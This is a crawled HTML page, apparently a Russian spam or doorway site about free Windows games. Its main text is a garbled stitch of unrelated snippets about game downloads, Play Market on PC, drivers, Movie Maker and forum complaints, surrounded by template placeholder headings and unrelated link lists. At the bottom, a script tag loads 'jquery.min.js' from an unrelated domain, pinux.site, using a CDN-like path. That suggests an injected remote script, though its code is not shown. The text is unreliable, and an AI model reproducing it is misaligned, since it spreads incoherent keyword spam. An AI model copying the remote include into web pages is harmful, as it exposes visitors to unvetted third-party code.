

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queozaivai.patrickfiller.com/yju-igry-na-vindous.html
body_size: 3824
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игры на виндоус - queozaivai.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queozaivai.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игры на виндоус</h2>
                            </header>
                            <p>Бесплатные Игры Для Виндовс 7 - Скачать бесплатно игры Для Виндовс 7 и играть без ограничений. Бесплатные Игры Для Виндовс 8 - Скачать бесплатно игры Для Виндовс 8 и играть без ограничений. Бесплатные Игры. Все наши бесплатные игры на 100% безопасны, свободны от встроенной рекламы. На игровом портале g4me.ru есть все игры для планшета Windows 8. Скачать игры на планшет Виндовс. Ваш персональный помощник в установке андроид приложений на компьютер. 
Шахматы 3dr 1.4 распространяются бесплатно. Игра оснащена двумя уровнями сложности, таким. Лучшие онлайн-игры для Windows XP, Windows 7, Windows 8, Windows 10 2019 года скачать бесплатно. Обычно, аркадные игры онлайн называют очень динамичные игры, требующие от игрока скорости. 1. В любом окне виндовс или в окне Пуск подвести мышь в правый верхний угол вашего экрана. Google Chrome 44.0.2403.155 - браузер, разработанный программистами известной корпорации Google. 
Установить стандартные игры в Windows 7 Установить стандартные игры в Windows. Дело в том, что из-за несовместимости языков, многие не могут запускать такие игры как Простой способ установить Плей Маркет на ПК. Скачайте Play Market для компьютера Windows 
У меня после долгой игры в устье трейна игра вылетает.пишет-инструкция по адресу000026w3. Ошибка Windows Installer. После прочтения статьи вы сможете самостоятельно наладить работу. Доброго вечера! На новом sony vaio VPCEB1B4e model PCG-71211M, воткнул 7  поставил - два устройства не встали. Без iTunes взаимосвязь между Apple и техникой на операционки виндоус не возможна. С выходом. Бесплатный эмулятор андроид для Windows MEmu на русском языке. Возможности эмулятора, настройка. 
Не я один уже устанавливал данный драйвер, и всё было без проблем. Предлагаю проверить. Подскажите, пожалуйста, как быть. драйвера на месте, пишет о каком то twain приложении. Его. Программы, русификаторы, портативные сборки и репаки для Windows на ваш компьютер по прямым. Как перейти на бесплатную новую мобильную версию социальной сети Одноклассники. Безопасный режим работы Windows часто необходим для удаления вирусов и троянов. Как запустить. ЗАЙДИ! и скачай свою Киностудию Windows 2012. Movie Maker скачать бесплатно на русском языке для Windows. Что такое ядро в компьютере? Что такое ядро в компьютере? Статья для. Способы удалить Internet Explorer полностью в Windows 7 и Windows 8, а также о том, как удалить обновление. Бесплатное скачивание Nox App Player (для ПК) на русском языке, а так же отзывы о полезной. 
Пошаговая инструкция о том, как вывести экран телефона на компьютер. Обзор самых. Сегодня я расскажу MwFix , поясню, как реализуется исправление ошибок с MwFix на Windows 7,10, и как. Драйвер для контроллера универсальной последовательной шины usb - 40 страница - Форум. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="yju-spravochnik-telefonov-borisov.html">Справочник телефонов борисов</a></li>
                                <li><a href="yju-sozdaem-rington-dlya-iphone-s-pomoschyu-itunes.html">Создаем рингтон для iphone с помощью itunes</a></li>
                                <li><a href="yju-skachat-knigu-informatika-semakin-9-klass.html">Скачать книгу информатика семакин 9 класс</a></li>
                                <li><a href="yju-gost-po-ustanovke-okonnyh-blokov-iz-pvh.html">Гост по установке оконных блоков из пвх</a></li>
                                <li><a href="yju-stoly-kompyuternye-obrazcy.html">Столы компьютерные образцы</a></li>
                                <li><a href="yju-knigi-samopoznanie.html">Книги самопознание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Для Виндовс 7 Игры Скачать Бесплатно - GameHitZone.</li>
<li>Для Виндовс 8 Игры Скачать Бесплатно - GameHitZone.</li>
<li>Бесплатные Игры - Free Games Download.</li>
<li>Игры для планшета Windows 8 - скачать игры на планшет.</li>
<li>Плей Маркет скачать для компьютера Виндовс</li>
<li>Шахматы скачать бесплатно на русском языке для windows.</li>
<li>Игры для Windows 10, 8.1, 8, 7, XP скачать бесплатно.</li>
<li>Игры аркады онлайн.</li>
<li>Программа Блокнот. Где находится стандартный блокнот.</li>
<li>Google Chrome скачать бесплатно Гугл Хром для Windows.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-trofim-luchshee-skachat-cherez-torrent.html">Трофим лучшее скачать через торрент</a></li>
                                            <li><a href="yju-speed-clicker-chity.html">Speed clicker читы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-kovriki-svoimi-rukami-iz-pryazhi-shemy.html">Коврики своими руками из пряжи схемы</a></li>
                                            <li><a href="yju-shema-oscillografa-s1-73-skachat.html">Схема осциллографа с1 73 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-1001-noch-2-seriya-skachat.html">1001 ночь 2 серия скачать</a></li>
                                            <li><a href="yju-sortavala-valaam-meteor-raspisanie-2015.html">Сортавала валаам метеор расписание 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-skachat-drayvery-dlya-printera-hp-laserjet-p1102.html">Скачать драйверы для принтера hp laserjet p1102</a></li>
                                            <li><a href="yju-raspisanie-poezdov-reshoty-chunoyar.html">Расписание поездов решоты чунояр</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
